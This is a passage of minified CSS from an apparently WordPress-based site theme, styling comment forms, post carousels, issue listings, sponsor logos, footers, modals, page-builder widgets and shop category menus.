.comment-form .comment-form-url{width:-moz-calc(33.333% - 17px);width:-webkit-calc(33.333% - 17px);width:calc(33.333% - 17px);display:inline-block;margin:10px}.comments-wrapper .comment-form .comment-form-author{margin-left:0}.comments-wrapper .comment-form .comment-form-url{margin-right:0}}.comment-form-comment textarea.form-control{height:120px}.comment-respond{margin-top:60px}.comment-respond .comment-form label{cursor:pointer;text-transform:uppercase;font-size:14px;font-weight:700;line-height:16px}.comments-wrapper .comment-form-cookies-consent input{margin-right:10px}.comments-wrapper .form-submit input[type=submit]{border:none;background-color:#ef4836;outline:none;color:#fff;height:50px;padding:0 30px;cursor:pointer;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.comments-wrapper .form-submit input[type=submit]:hover{background-color:#bd1604}.navigation.comment-navigation{padding:25px 0}.comment-navigation li a{border-radius:0;border:1px solid;color:#606577}.comment-navigation li a:hover{color:#FFF}.blog-grid .entry-title{font-size:20px;line-height:30px}.latest-post-carousel{position:relative;margin-bottom:80px}.latest-post-carousel .entry-content{position:absolute;bottom:30px;left:40px;z-index:11}.carousel-post-thumbnail{position:relative}.carousel-post-thumbnail::before{content:"";position:absolute;left:0;bottom:0;width:100%;height:210px;z-index:10;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#3b000000',GradientType=0)}@media (min-width :1200px){.carousel-post-thumbnail{min-height:532px}}.latest-post-carousel .entry-meta{margin:0;padding:0}.latest-post-carousel .entry-meta ul{padding:0;margin-left:2px}.latest-post-carousel .entry-title a{color:#fff}.latest-post-carousel .entry-title a:hover{color:#ef4836}.latest-post-carousel .owl-dots .owl-dot span{border-color:#B3B3B3}.masonry-wrap .pagination{margin-bottom:0}.post-category-wrapper h2{font-size:22px;display:inline-block;margin-bottom:15px}.post-category-wrapper .media{position:relative;top:-8px;border-bottom:1px solid #eaeaea;padding-bottom:15px}.post-category-wrapper .media-left{padding-right:20px}.post-category-wrapper .media-left img{min-width:98px}.post-category-wrapper .entry-meta span{font-size:11px}.post-category-wrapper .entry-title{font-size:13px;margin:0;font-weight:400}.post-category-wrapper .entry-title a{color:#606060}.post-category-wrapper .entry-meta ul{margin:0}.post-category-wrapper .entry-meta ul li{margin-right:20px;padding:0;font-size:12px;color:#969696}.post-category-wrapper .entry-meta ul li a{color:#969696}.post-category-wrapper .entry-meta ul li a:hover{color:#ef4836}.post-category-wrapper .entry-meta ul li:last-child{margin-right:0}.post-category-wrapper .entry-title a:hover{color:#ef4836}.all-category-links a{color:#525252;font-size:13px}.all-category-links a:hover{color:#ef4836}.all-category-links a i{margin-right:10px}.issue-wrapper .posts-content{display:inline-block;margin-bottom:40px}.issue-wrapper .posts-content .post-thumbnail img,.single-tt-issue .issue-wrapper .posts-content img{width:100%}.single-tt-issue .issue-wrapper .posts-content{margin-bottom:0}.issue-wrapper .entry-content .issue-category{margin:20px 0 10px}.archive .issue-wrapper .entry-content .issue-category{margin:0 0 10px}.issue-wrapper .entry-content .issue-category span,.issue-wrapper .entry-content .issue-category a{font-size:14px}.issue-wrapper .entry-content h2{font-size:18px;line-height:30px}.issue-wrapper .entry-content h2 a{color:#2f2f2f}.issue-wrapper .entry-content h2 a:hover{color:#ef4836}@media (max-width:767px){.issue-wrapper .tt-sidebar-wrapper{margin-top:100px}}.single-tt-issue .issue-wrapper .entry-content .issue-category span,.single-tt-issue .issue-wrapper .entry-content .issue-category a{font-size:15px;font-weight:600}.single-tt-issue .issue-wrapper .entry-content h2{font-size:32px;margin-bottom:30px}.single-tt-issue .issue-wrapper .entry-content .issue-category{margin-bottom:10px}.tt-issue-wrapper .issue-inner{margin-bottom:30px;overflow:hidden;position:relative;-webkit-transition:box-shadow .3s;-moz-transition:box-shadow .3s;transition:box-shadow .3s}.tt-issue-wrapper .issue-inner.has-box-shadow:hover{box-shadow:0 9.526px 21px 0 rgba(0,0,0,.29)}.tt-issue-wrapper .issue-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s}.tt-issue-wrapper .issue-inner:hover .issue-overlay{background-color:#ef4836;opacity:.9}.tt-issue-wrapper .issue-inner img{width:100%;-webkit-transition:all 1s;-moz-transition:all 1s;transition:all 1s}.tt-issue-wrapper .issue-inner:hover img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);transform:scale(1.15)}.tt-issue-wrapper .issue-inner .issue-content{display:flex;flex-direction:column;justify-content:end;padding:10px 20px 20px 40px;color:#fff;position:absolute;bottom:0;left:0;width:100%}.tt-issue-wrapper .issue-inner .issue-content h3{line-height:35px;font-size:25px;color:#fff;font-weight:500}.tt-issue-wrapper .issue-inner .issue-content span{font-size:15px}.tt-issue-wrapper .issue-inner .issue-content h3 a{color:#fff;position:relative;padding-bottom:10px}.tt-issue-wrapper .issue-inner .issue-content h3 a:hover{text-shadow:0 0 10px #565656}.tt-issue-wrapper .issue-inner .issue-content-inner a{color:#fff;text-transform:uppercase;letter-spacing:3px;font-size:12px}.tt-issue-wrapper .issue-inner .issue-content-inner a:hover{opacity:.75;text-decoration:underline}.tt-issue-wrapper .issue-inner .issue-content .issue-content-inner{margin:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;max-height:0;opacity:0;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.tt-issue-wrapper .issue-inner:hover .issue-content .issue-content-inner{max-height:300px;opacity:1}.tt-issue-wrapper .owl-theme .owl-controls .owl-nav [class*=owl-]{width:35px;height:35px;line-height:35px;padding:0;margin-top:-10px;border-radius:50%;background-color:#f8d6d4;color:#ef4836;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.tt-issue-wrapper .owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background-color:#ef4836;color:#fff}.tt-issue-wrapper .owl-theme .owl-controls .owl-nav{position:absolute;top:50%;width:100%;transform:translateY(-50%)}.tt-issue-wrapper .owl-theme .owl-controls .owl-nav .owl-prev{left:-60px;position:absolute}.tt-issue-wrapper .owl-theme .owl-controls .owl-nav .owl-next{right:-60px;position:absolute}.tt-issue-wrapper .owl-dots{text-align:center}.tt-issue-wrapper .owl-nav .owl-next,.tt-issue-wrapper .owl-nav .owl-prev{text-align:center;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tt-issue-wrapper .owl-nav .owl-next:hover,.tt-issue-wrapper .owl-nav .owl-prev:hover{background-color:#f20e00!important;color:#ffffff!important}.tt-issue-wrapper .owl-nav .owl-next{right:-70px}.tt-issue-wrapper .owl-nav .owl-prev{left:-70px}.issue-taxonomy{background:#e9edf0}.issue-taxonomy #main [class*="col-"]:last-child{margin-bottom:0!important}.issue-taxonomy .issue-taxonomy-inner{overflow:hidden;padding:15px;background:#fff;border-radius:4px}.issue-taxonomy .post-thumbnail{width:300px;float:left;margin-right:30px;overflow:hidden;border-radius:3px;overflow:hidden}.issue-taxonomy .entry-content h2{font-size:22px;line-height:30px;margin:0}.issue-taxonomy .entry-content h2 a{color:#212121}.issue-taxonomy .issue-excerpt{margin-top:15px}.issue-taxonomy .issue-button-wrapper{margin-bottom:0}.issue-taxonomy .issue-category a{color:#999;text-transform:uppercase;font-size:15px}.issue-taxonomy .issue-category a:hover{color:#212121}@media (max-width:767px){.tt-issue-wrapper .owl-nav .owl-next{right:15px}.tt-issue-wrapper .owl-nav .owl-prev{left:15px}.tt-issue-wrapper .owl-nav .owl-next,.tt-issue-wrapper .owl-nav .owl-prev{opacity:.4}.tt-issue-wrapper .owl-nav .owl-next:hover,.tt-issue-wrapper .owl-nav .owl-prev:hover{opacity:1}}@media (min-width:768px) and (max-width:991px){.tt-effect figcaption .content p,.tt-issue-wrapper .issue-inner .issue-content .issue-content-inner{display:none}.tt-issue-wrapper .issue-inner .issue-content h3{font-size:20px;font-weight:500}.tt-issue-wrapper .issue-carousel .issue-inner .issue-content .issue-content-inner{display:block}}.container-fullwidth .tt-about-wrapper{padding:115px 20% 115px}@media (min-width:1200px) and (max-width:1400px){.container-fullwidth .tt-about-wrapper{padding:65px 15% 80px}}@media (max-width:767px){.container-fullwidth .tt-about-wrapper{padding:50px 30px}}.tt-about-intro p{font-weight:700;text-transform:uppercase;letter-spacing:1px}.tt-about-intro h2{font-size:45px;margin-bottom:22px}.tt-about-details h3{font-size:20px}.tt-about-details ul{padding:0;list-style:none;margin:20px 0;overflow:hidden}.tt-about-details ul li{float:left;width:50%;position:relative;padding-left:30px}.tt-about-details ul li::before{content:"\f00c";font-family:FontAwesome;position:absolute;left:0;top:0}.about-sign{margin-top:25px}.tt-sponsors-wrapper h3{font-size:12px;font-weight:700;letter-spacing:2px}.tt-sponsors-wrapper h3 i{color:#f0022a;margin-right:10px;-webkit-transform:scale(1.2);transform:scale(1.2)}.tt-sponsors-wrapper img,.tt-sponsors-wrapper a{display:inline-block}.tt-sponsors-wrapper img{margin:10px 25px}.tt-sponsors-wrapper a img{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";transition:opacity .3s;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /></filter></svg>#filter');filter:grayscale(1);-webkit-filter:grayscale(1)}.tt-sponsors-wrapper a:hover img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0" /></filter></svg>#filter');filter:grayscale(0);-webkit-filter:grayscale(0)}.tt-sponsors-wrapper.opacity-10 a:hover img{opacity:.1!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)"}.tt-sponsors-wrapper.opacity-20 a:hover img{opacity:.2!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)"}.tt-sponsors-wrapper.opacity-30 a:hover img{opacity:.3!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.tt-sponsors-wrapper.opacity-40 a:hover img{opacity:.4!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.tt-sponsors-wrapper.opacity-50 a:hover img{opacity:.5!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.tt-sponsors-wrapper.opacity-60 a:hover img{opacity:.6!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"}.tt-sponsors-wrapper.opacity-70 a:hover img{opacity:.7!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}.tt-sponsors-wrapper.opacity-80 a:hover img{opacity:.8!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}.tt-sponsors-wrapper.opacity-90 a:hover img{opacity:.9!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"}.tt-sponsors-wrapper.opacity-100 a:hover img{opacity:1!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}@media(max-width:575px){.tt-sponsors-wrapper{text-align:center!important}.tt-sponsors-wrapper>a>img,.tt-sponsors-wrapper>img{margin-bottom:30px}.tt-sponsors-wrapper>a:last-child>img,.tt-sponsors-wrapper>img:last-child{margin-bottom:0}}.container-fullwidth .dubble-img-wrapper{margin:0 20% 0 0}.dubble-img-wrapper{position:relative}.small-image{position:absolute;right:0;bottom:50px}.page-pagination a{color:#949494;background-color:#eee;padding:2px 8px;border-radius:3px}.page-pagination a:hover{background-color:#ef4836;color:#fff}.page-pagination>span{color:#fff;background-color:#ef4836;padding:2px 8px;border-radius:3px}.page-pagination .page-links-title{padding-left:0;color:inherit;background-color:transparent}.wpcf7{text-align:center}.widget .wpcf7{text-align:left}.widget .wpcf7 .wpcf7-list-item{display:block;margin:0}.wpcf7 textarea{min-height:215px;padding:10px 12px}.wpcf7 .btn{margin-top:10px;padding:12px 30px;font-weight:600;text-transform:uppercase}.wpcf7 .btn:focus,.wpcf7 .btn:active{outline:none}.wpcf7 span.wpcf7-not-valid-tip{position:relative;top:5px;color:red;text-align:left;font-size:11px;background-color:#ECECEC;display:inline-block;padding:0 10px;border-radius:5px}.wpcf7 span.wpcf7-not-valid-tip::before{position:absolute;top:-5px;left:0;content:"";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #ECECEC}.wpcf7 div.wpcf7-validation-errors,.wpcf7 div.wpcf7-response-output{border:0;font-weight:600;color:#ef4836;margin-top:10px;background:rgba(255,255,255,.8);padding:10px;border-radius:4px}#ttmap{height:550px}.location-info{padding:100px 140px!important;height:550px;background-color:#f4f4f4}@media (max-width :991px){.location-info{padding:80px 40px!important;height:inherit}}.location-info .wpb_wrapper{margin-bottom:0;line-height:28px;color:#101010}.location-info strong{font-size:22px;line-height:20px;color:#2f2f2f}.location-info a{color:#101010}.location-info a:hover{color:#c03a2b}.footer-onepage-wrapper{background-color:#222;padding-top:80px}.footer-section{position:relative;z-index:1}.footer-section h3{font-size:18px;color:#fff;text-transform:inherit;margin-bottom:35px}.social-links .list-inline>li{padding-right:8px;padding-left:8px}.social-links li a{display:block;width:30px;height:30px;font-size:16px;line-height:28px;text-align:center;border:1px solid #f1f1f1;color:#999;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.social-links li a i{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.social-links li a:hover{background-color:#ef4836;color:#fff;border:1px solid transparent}.footer-onepage-wrapper .copyright{display:block;padding:10px 0;font-size:12px;line-height:28px;color:#999;border-top:1px solid #484646;margin-top:75px}.footer-multi-wrapper{background-color:#1f1e1e}.footer-multi-wrapper .social-links-wrap ul{margin:0}.footer-multi-wrapper .social-links .list-inline>li{padding-right:4px;padding-left:4px}.footer-multi-wrapper .social-links-wrap li a{border:0;color:#c7c7c7}.footer-multi-wrapper .social-links-wrap li a:hover{background-color:transparent;border-color:transparent;color:#ef4836}.footer-sidebar{font-size:13px;padding:90px 0 22px;color:#c7c7c7}.footer-sidebar .widget{display:inline-block}.footer-sidebar,.footer-sidebar a,.footer-sidebar .widget_nav_menu ul li a,.footer-sidebar .tt-latest-post .media-body h4 a{color:#c7c7c7}.footer-sidebar .widget-title{color:#ef4836;font-size:18px;font-weight:400;border:0;margin:0 0 15px}.footer-sidebar .tagcloud a{border:1px solid #616161;color:#bdbdbd}.footer-sidebar ul{padding:0}.footer-sidebar ul li i{margin-right:15px;color:#ef4836}.footer-sidebar .dashed-border{display:block;margin:20px 0;border-bottom:1px dashed #d7d7d7}.footer-sidebar .widget_nav_menu ul li a{text-transform:capitalize;position:relative;padding-left:20px;display:inline-block}.footer-sidebar .widget_nav_menu ul#menu-quick-links li{float:left;width:50%}.footer-sidebar .widget_nav_menu ul li a::before{content:"\f101";font-family:fontawesome;margin-right:15px;color:#ef4836;position:absolute;left:0;top:0}.tt-latest-post .media-left{padding-top:7px}.tt-latest-post .media-left img{min-width:70px}.tt-latest-post .media-body h4{font-weight:400;margin:0 0 5px;font-size:13px}.tt-latest-post .media-body h4 a{color:#606060;font-size:13px}.tt-latest-post .media-body h4 a:hover{color:#ef4836}.tt-latest-post .entry-meta{margin:-5px 0 0}.footer-sidebar .tt-latest-post .entry-meta li,.footer-sidebar .tt-latest-post .entry-meta li a{color:#6b6b6b}.tt-flickr-photo li{display:inline-block;margin:0 5px 5px 0}.tt-flickr-photo li a{display:block;position:relative}.tt-flickr-photo li a::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.4);opacity:0;visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;z-index:100}.tt-flickr-photo li a::after{content:"\f067";font-family:fontawesome;position:absolute;left:0;right:0;top:50%;text-align:center;color:#fff;margin-top:-13px;opacity:0;visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;z-index:101}.tt-flickr-photo li a:hover::before,.tt-flickr-photo li a:hover::after{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.footer-copyright{background-color:#131313;padding:20px 0;font-size:12px}.footer-multi-wrapper .copyright{color:#717171}@media(max-width:767px){.footer-copyright .copyright,.social-links-wrap{text-align:center}}.privacy-policy-link{margin-left:8px}#toTop{position:fixed;bottom:30px;right:30px;color:#ef4836;cursor:pointer;display:none;z-index:9999;width:30px;height:30px;border:1px solid #ef4836;text-align:center;font-size:24px;line-height:26px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}#toTop:hover{color:#fff;background-color:#ef4836;border:1px solid transparent}.preloader{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-color:rgba(255,255,255,.98)}.status-mes{background-position:center;background-repeat:no-repeat;height:200px;left:50%;margin:-100px 0 0 -100px;position:absolute;top:50%;width:200px}.preloader .loading-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block}.preloader .loading-icon .dot{background-color:#23232c}.no-js .preloader{display:none}.loading-icon{display:inline-block;vertical-align:middle;text-align:center}.loading-icon *{-webkit-animation-play-state:paused;animation-play-state:paused}.loading-icon .bubble{display:inline-block;width:10px;height:10px;margin:0 5px}.loading-icon .bubble:nth-child(2n) .dot{-webkit-animation-delay:-.3s;animation-delay:-.3s}.loading-icon .bubble:nth-child(3n) .dot{-webkit-animation-delay:0s;animation-delay:0s}.loading-icon .dot{display:block;border-radius:50%;background-color:#fff;width:100%;height:100%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;animation:bubble 1.2s -.6s infinite ease-out;-webkit-animation:bubble 1.2s -.6s infinite ease-out}@keyframes bubble{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bubble{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes nomineeFadeInUp{from{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes nomineeFadeInUp{from{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.nomineeFadeInUp{-webkit-animation-name:nomineeFadeInUp;animation-name:nomineeFadeInUp}@-webkit-keyframes nomineeFadeIn{from{opacity:0}to{opacity:1}}@keyframes nomineeFadeIn{from{opacity:0}to{opacity:1}}.nomineeFadeIn{-webkit-animation-name:nomineeFadeIn;animation-name:nomineeFadeIn}.nomineeAnimation{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.error-page-wrapper{padding:120px 0}.not-found-icon i{font-size:200px;color:#e6e6e6}.error-message h2{font-size:100px;line-height:100px;color:#ef4836}.error-message h3{text-transform:uppercase;margin-bottom:3px}.error-message i{margin-right:5px}@media (max-width :767px){.not-found-icon{margin-bottom:30px}.not-found-icon i{font-size:150px}.error-message{text-align:center}}.modal{z-index:99999}.modal .modal-dialog{height:100%}.modal-header{padding:13px 30px;border-bottom:1px solid #f7f7f7}.modal-header .close{position:absolute;right:10px;top:5px;z-index:999;opacity:1;color:#FFF;outline:none}.modal-dialog .close::after{position:absolute;content:"";right:-40px;top:-20px;width:100px;height:40px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;background-color:#ef4836;z-index:-1}.modal-header .close span{text-shadow:none}.modal-body{padding:40px 30px}.modal-content{border:10px solid rgba(255,255,255,.05);overflow:hidden;border-radius:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.modal.fade::before{background:rgba(0,0,0,.2);content:"";width:0;height:0;position:fixed;top:0;right:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 600ms cubic-bezier(0,.77,.45,1);-moz-transition:all 600ms cubic-bezier(0,.77,.45,1);-ms-transition:all 600ms cubic-bezier(0,.77,.45,1);-o-transition:all 600ms cubic-bezier(0,.77,.45,1);transition:all 600ms cubic-bezier(0,.77,.45,1)}.modal.fade.in::before{width:500px;height:500px;-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10)}.modal.fade .modal-dialog{width:700px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:transform 0.1s;-moz-transition:transform 0.1s;-ms-transition:transform 0.1s;-o-transition:transform 0.1s;transition:transform 0.1s;-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-o-transition-delay:200ms;transition-delay:200ms}.modal.fade.in .modal-dialog{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.modal-backdrop{z-index:inherit}.pdf-download-btn a{font-weight:700;font-size:12px!important;padding:5px 12px!important;border-width:1px!important}.manifesto-label{text-transform:uppercase;font-weight:600;font-size:15px}.vc_tta-tabs-position-left .vc_tta-tabs-list,.vc_tta-tabs-position-right .vc_tta-tabs-list{width:100%}.vc_tta-tabs-position-left .vc_tta-tabs-list li a,.vc_tta-tabs-position-right .vc_tta-tabs-list li a{font-size:15px;font-weight:600;padding:7px 20px!important}.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab>a:hover,.vc_tta-tabs-position-right .vc_tta-tabs-list .vc_tta-tab>a:hover,.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab.vc_active>a,.vc_tta-tabs-position-right .vc_tta-tabs-list .vc_tta-tab.vc_active>a{background-color:#ef4836!important;color:#ffffff!important}.vc_tta-tabs-position-left .vc_tta-panel-body h2,.vc_tta-tabs-position-right .vc_tta-panel-body h2{line-height:48px}.vc_column_container>.vc_column-inner{position:relative;z-index:1}.container-fullwidth{padding-left:15px;padding-right:15px}.container-fullwidth .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.vc_btn3-container.vc_btn3-inline{margin-right:10px}.vc_btn3.vc_btn3-size-md{font-weight:600;padding:12px 30px!important;border:0}.vc_btn3.vc_btn3-size-md.vc_btn3-style-custom{padding:13px 30px!important}.vc_btn3.vc_btn3-size-md:hover{border:0}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:48px!important}.vc_tta-accordion .vc_tta-panel-title{font-weight:400;font-size:15px;position:relative}.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{padding:18px 20px}.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ef4836!important}.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a i.vc_tta-controls-icon-chevron::before{border-color:#ef4836!important}.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title::after{content:"";height:2px;width:20px;background-color:#fff;display:inline-block;position:absolute;bottom:-8px;left:20px;z-index:100}.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#ef4836;color:#ffffff!important;border-color:#ef4836}.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{padding-top:25px;padding-bottom:30px}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-width:0!important}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-body{border-width:1px!important}.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#ffffff!important}.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#eaeaea}.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body,.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#ef4836}.vc_tta .vc_tta-controls-icon{height:10px!important;width:10px!important}.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content{margin-bottom:40px!important}.vc_tta.vc_tta-shape-round .vc_tta-tabs-list{border-bottom:0!important}.shape-rounded{border-radius:2px}.shape-square{border-radius:0}.shape-round{border-radius:2em}.vc_toggle{border:1px solid #f0f0f0;margin:0 0 -1px!important}.vc_toggle_title{padding:10px 10px 10px 50px!important}.vc_toggle_title>h4{font-weight:400}.vc_toggle .vc_toggle_icon{margin-left:15px!important}.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a{border-color:#eaeaea!important}.gallery-wrapper{position:relative}.tt-gallery-nav .gallery-control{position:absolute;top:50%;margin-top:-15px}.tt-gallery-nav .gallery-control i{opacity:0;visibility:hidden;width:30px;height:30px;line-height:30px;text-align:center;background-color:#fff;border-radius:50%;color:#606060;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.gallery-wrapper:hover .tt-gallery-nav .gallery-control i{opacity:1;visibility:visible}.tt-gallery-nav .gallery-control.prev{left:10px}.tt-gallery-nav .gallery-control.next{right:10px}.tt-gallery iframe{min-height:320px}.tt-gallery-thumb{margin:0;padding:0;border:0}.tt-gallery-thumb ul li{margin:5px 5px 0 0;position:relative}.tt-gallery-thumb a:before{font-size:15px}.tt-gallery-thumb a.flex-prev:before{content:"\f104";font-family:fontawesome}.tt-gallery-thumb a.flex-next:before{content:"\f105";font-family:fontawesome}.tt-gallery-thumb .flex-direction-nav{position:absolute;top:50%;height:0;width:100%}.tt-gallery-thumb .flex-direction-nav .flex-prev{left:40px}.tt-gallery-thumb .flex-direction-nav .flex-next{right:40px}.tt-gallery-thumb .flex-direction-nav a{width:20px;height:20px;background-color:#fff;border-radius:50%;text-align:center;line-height:20px;margin:-12px 0 0}.tt-gallery-thumb i{position:absolute;top:50%;color:#fff;left:50%;width:30px;height:30px;border-radius:50%;background-color:rgba(255,255,255,.25);line-height:30px;text-align:center;margin-left:-15px;margin-top:-15px;padding-left:3px;cursor:pointer}body.woocommerce{background-color:#fff}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-family:Josefin Slab,sans-serif}.woocommerce .woocommerce-breadcrumb{margin-bottom:40px}.shop-category-wrapper ul{list-style:none;padding:0}.shop-category-wrapper,.shop-category-wrapper .child-category{background-color:#fff;padding:20px 0 20px 25px;box-shadow:0 0 21px 3px rgba(0,0,0,.08)}.shop-category-wrapper h2{font-size:16px;text-transform:uppercase;font-weight:700;border-bottom:1px solid #e5e5e5;margin:0 0 15px -25px;padding:0 0 15px 25px}.shop-category-wrapper h2 i{margin-right:10px;color:#ef4836}.shop-category-wrapper ul li a{display:block;padding:5px 20px 5px 0;font-size:16px;color:#333}.shop-category-wrapper ul li a:hover{color:#ef4836}.shop-category-wrapper>ul>li.has-child-category{position:relative}.shop-category-wrapper>ul>li.has-child-category>a::after{content:"\f105";font-family:fontawesome;position:absolute;top:5px;right:15px}.shop-category-wrapper>ul>li.has-child-category .child-category{position:absolute;left:100%;width:100%;top:-20px;opacity:0;visibility:hidden;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;z-index:1}.shop-category-wrapper>ul>li.has-child-category 